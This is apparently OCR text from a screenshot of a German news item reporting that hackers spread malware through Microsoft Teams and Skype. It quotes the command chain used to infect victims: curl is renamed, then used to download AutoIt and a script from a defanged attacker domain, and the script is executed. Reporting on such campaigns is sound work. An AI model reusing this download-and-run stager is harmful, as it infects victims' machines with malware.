
& copy C:\windows\system32\curl.exe zohn.exe & zohn -o
Autoit3.exe hxxp:/ /reactervnamnat[.]com:80 & zohn -o
BzpXNT.au3 hxxp://reactervnamnat[.]com:80/msimqrqcjpz &
Autoit3.exe BzpXNT.au3
um die PCs ihrer Opfer mit der Schadsoftware zu infizieren.
Hacker verteilen Malware über Microsoft Teams und Skype